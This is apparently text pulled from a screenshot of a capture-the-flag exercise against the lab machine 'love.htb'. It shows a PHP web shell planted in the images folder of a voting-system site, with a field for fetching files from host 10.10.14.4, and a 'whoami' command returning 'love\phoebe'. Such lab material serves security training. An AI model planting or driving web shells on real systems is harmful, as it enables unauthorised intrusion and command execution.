 Voting System using PHP love.htb/images/shell.php
Not secure love.htb/images/shell.php Incognito
Pentest Everyt…
Fetch: host: 10.10.14.4 port: 80 path:
CWD: C:\xampp\htdocs\omrs\images Upload: Choose File No file chosen
Cmd: whoami
Clear cmd
Execute
whoami
love\phoebe